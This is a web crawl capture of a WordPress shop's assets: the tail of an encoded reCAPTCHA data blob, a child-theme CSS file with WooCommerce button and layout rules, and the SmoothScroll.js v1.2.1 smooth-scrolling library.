DTCkgPDn8O2wpwCbAbCnMK2w7vCrSzDgsKgN8OdwrtGHMOERDLDp8KEw4/DtB3DhBxswqJgFnE7aVIvwoIawo3CtVN/NcKCw75XWcKtw6nCrsOVwrTDoAxVwr4Xw6wIw4FjSjTChCwTIcKPwrrDrSXDoDFCJljCpcOHNMOBw7jDg2zCpk5Mw50LwpjCmivDrV3CusOBDMOcwrcwZGbCoMO0G8KldsKJUcOwecOYMcOgw47ChVcnw41+cxQ7w5Zaw4YdNXkvBcKDNsOjw5zDnMKqLn/Cmg1jRxbDmRDCr3TCoMOebMKRUVTDnQRLaMKVwo/[base64]/CrcKWwpPCj0wFZcOHw6gTMhdLwqLDqxXDpzzCrsOlTUfCuzzClMKFFytyJQcnXMKzw7Rzwpl/AxHDnU5qw63CrgpJwqPCpC7Cs8KRVzIcwqEyXCtlw541QsKzXMKhw6RABsOCMB7CkXEJOjrDicOKKsOoY1QpYi3DncOyO2vCnX3ChXvDmWoNwofDusOzUMKpw5TDucOFwrXDn1YKw4TCryTDkCvCgkdXw6w4wrbDgMO/wqvDncOpScKMw5jDtcOKwpLDrw14RRvCl8KSV8ORwr9fJ10jw7sQVVLDpMOVwqvDqMO5H2HCtDjDsX/[base64]/[base64]/QinDjsOTXCfCrj7DrMOnCsO5wrZXQn7CvWHCjAxpw7LDinPCh8Oowo4kMTQsdw5jdQsFMMO3wogsfnHClsOAw5XDkMO9wrbDmGPDusKGw6/DsMOHw5ICfVTDomgEw4PDlsOYFsOpw5fDrSPCjmAVw4ZTwptrdcOrwq3CtsOWcB9pDC3DhTNywrfDhcKmw6JJUHjDjhElw5x9Q8OqwprCm0w/w6Vye8O6wpwYwpIPbztDwqowKT8jLy7ClsOJwoUuw4nCtn1lQsKOeMKewpFnKzLCoTonw5QrGcOpwpMTPHnDkcO5wrEkVmwTwrTChFoRAnIhwpRlUcK7c8OTLHBxXsOiKwDDsXfCvRcRBAJ1f8OWw5rCjUhww6oMBk0MwoF2Y0/CjiDCtcOscH50bMOQA8OJwp8Wwq/Ct8KIWHRmw57CoEhxwp8tAcOAajAnaxQCcMKuw5nDvcOawoHCssOGw6RBwrx+YBvCq8KnaFXDjg1AwqdHXsKAwrXCscK4w5/Di8Ksw4UswpIiw7jDhcKbd8KPwpjDtA1jSnfCosOTw4l2wolmwpQYwqnCkz8OSzdCGVtCRcOkUMOjVcKnwqfCjMKJaMOUw7tCwpYnwq0LMCHCrDpDSQnCkE/Cg8KFw6HDhXhFB8KkwrvDkcK0GMOiwrDChhJtw77CtDNbw6hJZcKHAEXCrSROacOQG8K9HsKYw6I3wqArfsOlw6LCsMOydVjDhsKxw5/CmMK7wqZ5woYPbHkPwo/Dt2A0FsK6VMKRXsKsw5oHRDPCoWV0OUVYwr7Cl8KSw6NpCsK7PTRaCFs+R8O1YwosFMOdesOUTUAyQcKRw5zCgsO4wqjCqcKPdzDDhMKkw57CvwoYwrB3woTDiwbDlkbClsOgw6HCoAUjf3UMwrcQEE/[base64]/[base64]/Dh8KMw4NPwqXDo8KTdcOsw6ZDw5InC8O0Wz/CpVHCkSJCw6LCiMOkCXrCkwwPCmjDhsOIUsOww4p/w5fDssKuPS5YfsOeAm43aMOlVH3DpCVmw4XCo0VHwrLCsS3CnBAHwqQqwovDp8O6wqbDiT0GccKTVMOKW35dRBjCnRjCisKpw4bDmDNFwo/DvcK2EMOcEsOAa8OAwq7CmTDCi8KYw79swpxwwrHCjHjDvRMQSMOlw5PCvMOVw5czXMK6wq3Ct8OJaknDpwLCqCTDoUpSb1nDmcKYw5J/Ez3DiW9baQICwok1w4XCgxUodsK4w74nYcK0fGIPw4siaMK0w6ABwr90B0hBUcOQwrkcJ1zDucOhV8Kyw4l+WcOFwr1TdkzDrgDDjCPDqVfCgDJbwrE3XcOyw4QYw54vNl3CkcOVVMKJw6PDkgTDoi9/wqjDs23DvlfCv8Ogw6nCszwDfHPDvMO0wod6wrNeFcKddWTCmMKCwrbDgFkKHFXDtsOhw7xdI13Cs8OKwoVfw5LDtMOzInFrXMOgw5hpwqnCkMOiGMKIwqbCt8OTw7gbWiBxw4HDjCzChsOFwp/Ch8KGa8OWw7TClWtWw6fCrXguwq/CnWtww7EAwoHCh2w1wrExw7XCq8OHXR3DiV/CiRXCq14cw7jDlBTCvUXDkBrCv8KJw4vDvlNOXMOUwqHDgwlJw7fDgRrCvnzDqsK3eMKdTH7ClcOXw7PDgD3DrSMDw4MawoLDtMKlVMKCUsOMfcKfwrdDwq9bwqgRwpMawprDvkTDkcKnworDqMKOw5rDkcO2w5hCPHbDqXdtw5APN8OYwpBac8O4JhN4wqEZwrp/wr/[base64]/CkcKmwqLDr8KBw4jCkT16UcOkasOvNh7DrS/Cs0rDmcOAWRTCs1tIwrpYw7vCosKzKXJuwrkiw4nClGbDoFXDgk3DlcOHRF3Cq2cOYV0Ew6p/w77CvsOpY09Dw4M6Nl0leHMWHyPDgsKBwrDDq1jDokpKbChGwqXDnmXDmirCucKTQ3HDo8KvRDvCrsKFGjIZKRpuCFpnOQzDnR9Rwr9twoQnNMOacsKxwovDsxZjd8O4HmTCrcKGw4nCnsKxwqLDpcOuw7XDmx/Dq8KrHMKDwrJtw6/CmDDDtBvDlQ0Lw4VIZ8ODPkzDk8Kxw4JDccKPOGTDoxcYw6XCtsOYXcK2w591W8Onwqt/R8OAw61hI8KsFcOcTQVFwp3DuwvDj8ONGMKswrDCgcOfwoZvw6PDr2nCncOow4nCmV/DmMOywq1pwpnDlx5Dwr1lDmXDnsK5wqLCpnAvesOnYMKYLAMmPkzDlMKow5/Cj8Kvw68Pwo7DnMKJczg1w7zCmmrCm8KwwrcnFsKmwrjDs8KBdSHDqcKAeE/CgCcswpHDpyZbw4ZOwpoMw5gJw6LDusOmPcKYw7hUTzAyb8OOw4IIwqkvejVvNSDDq37CjUF1w7vDgRB1P2EkwpZvw6jDtcOCAcKXw5XDv8KbO8O4O8OKwqEaw7zCrEBCwo5zwp9FN8Ozw7fCsMOkX1vCj8KfwoNwL8O/[base64]/Cj8Olw7zDu2PDmSx0w67CtWNGSyzCpMOXdgAcw7Z+Ww/CssOhwpDDh0bDjsKMwoJyw73DpsOALMKKw6sEw47DrcOHZMKvUsKjw5XCgkDClsOaf8O0wo4Uw49BOsOgw7MTwrIuw6DDnVDCqmzDr1s6ZMKiVMKDKcKSw5FVQm8QLMK4cBrChi55HMKqwrtgICE2wq/[base64]/wplVwoPDnUgHwr3CgnNxMMK3WcK8LnbCnXTDosKrMMOYwr/Dv8O1KcKeZsKJbyMow6VDwqjCqilRccKkwq0wwqDCmsK+EDLDocO0wrFZCXTCgi19wqrDm3XDusKlJcOlUcO8a8OfIjTDhmcLBMKpLsOpwrfDhVdzE8KewrVGBF/[base64]/OhJEw5LDqTEHwpttHcKma8OzwqPCqn/[base64]/Do0TCnsKXdcO8fmQlKETClTbCi8KeU8KjB8KZJGE1T2JIw7IEw6bCu8KubMOxHcOawrtdBDIow5cYEGLDuC0GN0HDsxPDl8K+wofCsMOqwoVqK0/DoMKzw6/[base64]/[base64]/CjjcDCjZlKcKQw48vwqoSY1YzIsOnwpA+RMOdwpFoTsO7woM4w7TCjzjCsQReHcKfwo3Cp8Kbw6/[base64]/w7DDm8O/PsK1w6zCicO9VcObbVF3w4RJw49Rw6TDsWfCisOgGG4Ow6TDmcO5THsMw6bCssOJw6Z1wrXCksOQw6zDp1dVKE/CjFlTwpLDnMO/QgDDrsOzVcOtQsO4wrrDiyxowqzDgkMoDEPDiMOqdj9RQDlmwqRPw7dlDMKOVMK4fiYCRDfDtsKGc00uwossw6hpEsOJW10zw4jDqiJTw4bCuH1cwpPCj8KMbQZ5dnAADxwfwqTDjMODwrlawpjDkE7ChcKEEsKaNn/DusKsQ8KwwqHCqBPDvsOUYMKHem/[base64]/Duy4UIMOFw5RZwrFDQXpuw4MRaVvCqzLDgsKvw5hMFcK/TUbDo8Kyw6jCsxnDqsO3w5nCosKsWsOxPhbCh8Kvw6XCiRIGZFXDiW/DhCbCp8K5dVMpXsKMYcOcNXAgOwsuw5JrSRfCiUhcBDlpIcOKQQfDi8OAwpLDkAJEK8OPEn/[base64]/WABsw7LDpm3DhcO9wo0nw7JkAkl8w7hhClkobcOWw58cwpEGw6Jawp/Cv8Kew5fDpDjDtSLDpsKRMEFyWHvCmMOLw7/Cv03DuHNZejDCj8OQRMOxwrB5TsKbw73DqcK6KMKsJMOZwrYKw4VDw6FbwqvCkhbCg3JOE8OQw7Ncwq8cLlAYw58ywq3Cv8KFwqnDhBxUTMKywprCr0Vdw47DjsO0VcOfSmTCpzTDiQjCq8KNWEbDu8O8cMO6w4xeYz0xbz/[base64]/CusO7w7XDsMK/Pw/CpMOzQMKLwrDDrT3DrsK8TcKxTVVybFsGCsKDwqPCiV3CvMOTKcOww5/[base64]/Ch8KzesOqw7LDqGUbw6PCqxhWw6nDi1LCs1Z/UcK+wocIw6gKw5XCucO7wo7Cm119ZTnCtsOjYXR1esKYw7EwEGHCp8OCwr/CrR1Vw61ve30Zwo0Lw5HCpsKMwrkCwqHCqcOSwp9ZwqUtw6pkDU/DrRp6Ni5Cw48SVXFoIsK3w60\\u003d\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kDpPs/Mh7aRoeZZ4RqS/R6g9ilEBm3kSGEW0z8IGEeU\\u003d\x22,1,0,null,1,1768984200022,0,0,[197,85],null,[44],\x22RC-pmvktYnHARJb5g\x22,null,null,null,null,null,\x220dAFcWeA5AQcJb97nQfYwwcn3-HvgiXxi2IbkQtjY4jfctz-v66wRui0L6MQfu0Ua8O-kLKl9iheTKmfII-QQkfs2ZOn60ZOPbRg\x22,1769066999893]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3
body_size: 4619
content:
/*
Theme Name: Stockholm Child
Theme URI: http://demo.select-themes.com/stockholm
Description: Stockholm Child Theme
Tags: agency, business, ajax, portfolio, blog, shop, multi-purpose, clean, elegant, white, photography, modern, fullscreen, stylish, design
Author: Select Themes
Author URI: http://demo.select-themes.com
Template: stockholm
Version: 4.6
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


@media only screen and (max-width: 768px) {
    h3.widget-title.berocket_aapf_widget-title { 
        font-size: 10px !important;
    }
    .berocket_aapf_widget-title_div {
    padding-right: 14px !important;
  }
}

button.show_more_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}

button.show_less_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}
.checkout-button.button.alt.wc-forward {
  background: #e8212a;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
}
#place_order {
  background: #e8212a !important;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
  font-size: 15px;
    font-family: Montserrat, sans-serif;
    line-height: 45px;
    height: 45px;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase;
    background-color: #ffffff;
    border-width: 1px;
    border-color: #000000;
}
 .checkout-btn{
    background: #e8212a;
    color: #fff;
    border: 0;
    top: 0 !important;
    padding: 10px 10px;
    margin-left: 10px;
    cursor: pointer;
    background-color: #D51C10 !important;
}
#place_order:hover, .checkout-btn {
    background: #000;
}
.show_more_btn, .show_less_btn {
    display: none;
}
.single-product .summary .product_title.entry-title {
    line-height: 34px;
}
@media only screen and (min-width: 769px) 
{
div#tab-description {
    font-size: 14px!important;
}
}
@media only screen and (max-width: 768px) {
  .single-product .product .summary .yith-wcwl-add-to-wishlist {
    margin-left: 0;  } 
    .single-product  .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist{
      left: 0 !important;
    }
    .single-product .yith-wcwl-add-to-wishlist.add-to-wishlist-26111 , .single-product   .yith-wcwl-wishlistexistsbrowse.show a {
      /*  width: 100% !important;*/
      margin: 0 !important;
    }
    .checkout-button.button.alt.wc-forward {
      width: 70%;
      text-align: center;
      margin: 20px 0;
    }
    .woocommerce table.cart td.actions {
      position: relative !important;
    }
    .woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
      float: none !important;
      margin-bottom: 10px;
      padding-top: 50px;
    }
    .actions button.button[value="Update cart"] {
      position: absolute !important;
      top: 20px !important;
      right: 0 !important;
      }
      .show_more_btn , .show_less_btn{
    display: block;
}

#customer_details .col-1 .woocommerce-billing-fields > h3{
    margin-top: 0;
}
    }

    header.centered_logo nav.main_menu {
    z-index: 1;
}

.container_inner.default_template_holder .woocommerce-message {
    padding: 13px 22px;
    line-height: 22px;
}
@media screen and (max-width: 700px)
{
  .berocket_aapf_widget_show.mobile_hide
{
  display: block !important;
}

}
@media screen and (max-width: 500px){
span.berocket_aapf_widget_show.show_button.mobile_hide {
    right: -26px;
}
span.berocket_aapf_widget_show.hide_button.mobile_hide {
    right: -30px;
}
}
@media only screen and (max-width: 767px) {
  .mobile-filter-dollibu 
{
    vertical-align: top;
}
  ul.pcs 
{
   width: 100%;
   position: absolute;
   left: 0px;
   text-align: left;   
}
.mobile-filter-dollibu 
{
   position: static !important;
}
.mobile-filter-dollibu .berocket_aapf_widget-wrapper 
{
   position: static !important;
}
ul.products.clearfix.elegant 
{
    padding: 34px 0;

}
}

@media only screen and (min-width: 601px) and (max-width: 767px){
    .single-product .summary .product_title.entry-title {
        line-height: 40px;
    }
}

@media only screen and (max-width: 600px){
    .single-product .flex-control-nav.flex-control-thumbs {
        overflow: hidden;
    }
    .single-product .product .summary.entry-summary {
        clear: both;
        margin-top: 50px;
    }
}

@media only screen and (max-width: 480px){
    .single-product .summary .product_title.entry-title {
        line-height: 28px;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2
body_size: 11275
content:
// SmoothScroll v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Patrick Brunner  (original idea)
//  - Michael Herf     (Pulse Algorithm)
//  - Justin Force     (Resurect)

// Scroll Variables (tweakable)
var framerate = 150; // [Hz]
var animtime  = 800; // [px]
var stepsize  = 80; // [px]

// Pulse (less tweakable)
// ratio of "tail" to "acceleration"
var pulseAlgorithm = true;
var pulseScale     = 8;
var pulseNormalize = 1;

// Acceleration
var acceleration   = true;
var accelDelta     = 10;  // 20
var accelMax       = 1;   // 1

// Keyboard Settings
var keyboardsupport = true;  // option
var disableKeyboard = false; // other reasons
var arrowscroll     = 50;    // [px]

// Excluded pages
var exclude = "";
var disabled = false;

// Other Variables
var frame = false;
var direction = { x: 0, y: 0 };
var initdone  = false;
var fixedback = true;
var root = document.documentElement;
var activeElement;

var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36 };

/**
 * Sets up scrolls array, determines if frames are involved.
 */
function init() {

  if (!document.body) return;

  var body = document.body;
  var html = document.documentElement;
  var windowHeight = window.innerHeight;
  var scrollHeight = body.scrollHeight;

  // check compat mode for root element
  root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
  activeElement = body;

  initdone = true;

  // Checks if this script is running in a frame
  if (top != self) {
    frame = true;
  }

  /**
   * This fixes a bug where the areas left and right to
   * the content does not trigger the onmousewheel event
   * on some pages. e.g.: html, body { height: 100% }
   */
  else if (scrollHeight > windowHeight &&
           (body.offsetHeight <= windowHeight ||
            html.offsetHeight <= windowHeight)) {

    // DOMChange (throttle): fix height
    var pending = false;
    var refresh = function() {
      if (!pending && html.scrollHeight != document.height) {
        pending = true; // add a new pending action
        setTimeout(function(){
          html.style.height = document.height + 'px';
          pending = false;
        }, 500); // act rarely to stay fast
      }
    };
    html.style.height = '';
    setTimeout(refresh, 10);
    addEvent("DOMNodeInserted", refresh);
    addEvent("DOMNodeRemoved",  refresh);

    // clearfix
    if (root.offsetHeight <= windowHeight) {
      var underlay = document.createElement("div");
      underlay.style.clear = "both";
      body.appendChild(underlay);
    }
  }

  // gmail performance fix
  if (document.URL.indexOf("mail.google.com") > -1) {
    var s = document.createElement("style");
    s.innerHTML = ".iu { visibility: hidden }";
    (document.getElementsByTagName("head")[0] || html).appendChild(s);
  }
  // disable fixed background
  if (!fixedback && !disabled) {
    body.style.backgroundAttachment = "scroll";
    html.style.backgroundAttachment = "scroll";
  }
}


/************************************************
 * SCROLLING
 ************************************************/

var que = [];
var pending = false;
var lastScroll = +new Date;

/**
 * Pushes scroll actions to the scrolling queue.
 */
function scrollArray(elem, left, top, delay) {

  delay || (delay = 1000);
  directionCheck(left, top);

  if (acceleration) {
    var now = +new Date;
    var elapsed = now - lastScroll;
    if (elapsed < accelDelta) {
      var factor = (1 + (30 / elapsed)) / 2;
      if (factor > 1) {
        factor = Math.min(factor, accelMax);
        left *= factor;
        top  *= factor;
      }
    }
    lastScroll = +new Date;
  }

  // push a scroll command
  que.push({
    x: left,
    y: top,
    lastX: (left < 0) ? 0.99 : -0.99,
    lastY: (top  < 0) ? 0.99 : -0.99,
    start: +new Date
  });

  // don't act if there's a pending queue
  if (pending) {
    return;
  }

  var scrollWindow = (elem === document.body);

  var step = function() {

    var now = +new Date;
    var scrollX = 0;
    var scrollY = 0;

    for (var i = 0; i < que.length; i++) {

      var item = que[i];
      var elapsed  = now - item.start;
      var finished = (elapsed >= animtime);

      // scroll position: [0, 1]
      var position = (finished) ? 1 : elapsed / animtime;

      // easing [optional]
      if (pulseAlgorithm) {
        position = pulse(position);
      }

      // only need the difference
      var x = (item.x * position - item.lastX) >> 0;
      var y = (item.y * position - item.lastY) >> 0;

      // add this to the total scrolling
      scrollX += x;
      scrollY += y;

      // update last values
      item.lastX += x;
      item.lastY += y;

      // delete and step back if it's over
      if (finished) {
        que.splice(i, 1); i--;
      }
    }

    // scroll left and top
    if (scrollWindow) {
      window.scrollBy(scrollX, scrollY)
    }
    else {
      if (scrollX) elem.scrollLeft += scrollX;
      if (scrollY) elem.scrollTop  += scrollY;
    }

    // clean up if there's nothing left to do
    if (!left && !top) {
      que = [];
    }

    if (que.length) {
      requestFrame(step, elem, (delay / framerate + 1));
    } else {
      pending = false;
    }
  }

  // start a new queue of actions
  requestFrame(step, elem, 0);
  pending = true;
}


/***********************************************
 * EVENTS
 ***********************************************/

/**
 * Mouse wheel handler.
 * @param {Object} event
 */
function wheel(event) {

  if (!initdone) {
    init();
  }

  var target = event.target;
  var overflowing = overflowingAncestor(target);

  // use default if there's no overflowing
  // element or default action is prevented
  if (!overflowing || event.defaultPrevented ||
      isNodeName(activeElement, "embed") ||
        (isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
    return true;
  }

  var deltaX = event.wheelDeltaX || 0;
  var deltaY = event.wheelDeltaY || 0;

  // use wheelDelta if deltaX/Y is not available
  if (!deltaX && !deltaY) {
    deltaY = event.wheelDelta || 0;
  }

  // scale by step size
  // delta is 120 most of the time
  // synaptics seems to send 1 sometimes
  if (Math.abs(deltaX) > 1.2) {
    deltaX *= stepsize / 120;
  }
  if (Math.abs(deltaY) > 1.2) {
    deltaY *= stepsize / 120;
  }

  scrollArray(overflowing, -deltaX, -deltaY);
  event.preventDefault();
}

/**
 * Keydown event handler.
 * @param {Object} event
 */
function keydown(event) {

  var target   = event.target;
  var modifier = event.ctrlKey || event.altKey || event.metaKey ||
    (event.shiftKey && event.keyCode !== key.spacebar);

  // do nothing if user is editing text
  // or using a modifier key (except shift)
  // or in a dropdown
  if ( /input|textarea|select|embed/i.test(target.nodeName) ||
      target.isContentEditable ||
        event.defaultPrevented   ||
          modifier ) {
    return true;
  }
  // spacebar should trigger button press
  if (isNodeName(target, "button") &&
      event.keyCode === key.spacebar) {
    return true;
  }

  var shift, x = 0, y = 0;
  var elem = overflowingAncestor(activeElement);
  var clientHeight = elem.clientHeight;

  if (elem == document.body) {
    clientHeight = window.innerHeight;
  }

  switch (event.keyCode) {
    case key.up:
      y = -arrowscroll;
    break;
    case key.down:
      y = arrowscroll;
    break;
    case key.spacebar: // (+ shift)
      shift = event.shiftKey ? 1 : -1;
    y = -shift * clientHeight * 0.9;
    break;
    case key.pageup:
      y = -clientHeight * 0.9;
    break;
    case key.pagedown:
      y = clientHeight * 0.9;
    break;
    case key.home:
      y = -elem.scrollTop;
    break;
    case key.end:
      var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
    y = (damt > 0) ? damt+10 : 0;
    break;
    case key.left:
      x = -arrowscroll;
    break;
    case key.right:
      x = arrowscroll;
    break;
    default:
      return true; // a key we don't care about
  }

  scrollArray(elem, x, y);
  event.preventDefault();
}

/**
 * Mousedown event only for updating activeElement
 */
function mousedown(event) {
  activeElement = event.target;
}


/***********************************************
 * OVERFLOW
 ***********************************************/

var cache = {}; // cleared out every once in while
setInterval(function(){ cache = {}; }, 10 * 1000);

var uniqueID = (function() {
  var i = 0;
  return function (el) {
    return el.uniqueID || (el.uniqueID = i++);
  };
})();

function setCache(elems, overflowing) {
  for (var i = elems.length; i--;)
  cache[uniqueID(elems[i])] = overflowing;
  return overflowing;
}

function overflowingAncestor(el) {
  var elems = [];
  var rootScrollHeight = root.scrollHeight;
  do {
    var cached = cache[uniqueID(el)];
    if (cached) {
      return setCache(elems, cached);
    }
    elems.push(el);
    if (rootScrollHeight === el.scrollHeight) {
      if (!frame || root.clientHeight + 10 < rootScrollHeight) {
        return setCache(elems, document.body); // scrolling root in WebKit
      }
    } else if (el.clientHeight + 10 < el.scrollHeight) {
      overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
      if (overflow === "scroll" || overflow === "auto") {
        return setCache(elems, el);
      }
    }
  } while (el = el.parentNode);
}


/***********************************************
 * HELPERS
 ***********************************************/

function addEvent(type, fn, bubble) {
  window.addEventListener(type, fn, (bubble||false));
}

function removeEvent(type, fn, bubble) {
  window.removeEventListener(type, fn, (bubble||false));
}

function isNodeName(el, tag) {
  return (el.nodeName||"").toLowerCase() === tag.toLowerCase();
}

function directionCheck(x, y) {
  x = (x > 0) ? 1 : -1;
  y = (y > 0) ? 1 : -1;
  if (direction.x !== x || direction.y !== y) {
    direction.x = x;
    direction.y = y;
    que = [];
    lastScroll = 0;
  }
}

var requestFrame = (function(){
  return  window.requestAnimationFrame       ||
    window.webkitRequestAnimationFrame ||
    function(callback, element, delay){
    window.setTimeout(callback, delay || (1000/60));
  };
})();

/***********************************************
 * PULSE
 ***********************************************/

/**
 * Viscous fluid with a pulse for part and decay for the rest.
 * - Applies a fixed force over an interval (a damped acceleration), and
 * - Lets the exponential bleed away the velocity over a longer interval
 * - Michael Herf, http://stereopsis.com/stopping/
 */
function pulse_(x) {
  var val, start, expx;
  // test
  x = x * pulseScale;
  if (x < 1) { // acceleartion
    val = x - (1 - Math.exp(-x));
  } else {     // tail
    // the previous animation ended here:
    start = Math.exp(-1);
    // simple viscous drag
    x -= 1;
    expx = 1 - Math.exp(-x);
    val = start + (expx * (1 - start));
  }
  return val * pulseNormalize;
}

function pulse(x) {
  if (x >= 1) return 1;
  if (x <= 0) return 0;

  if (pulseNormalize == 1) {
    pulseNormalize /= pulse_(1);
  }
  return pulse_(x);
}

addEvent("mousedown", mousedown);
addEvent("mousewheel", wheel);
addEvent("load", init);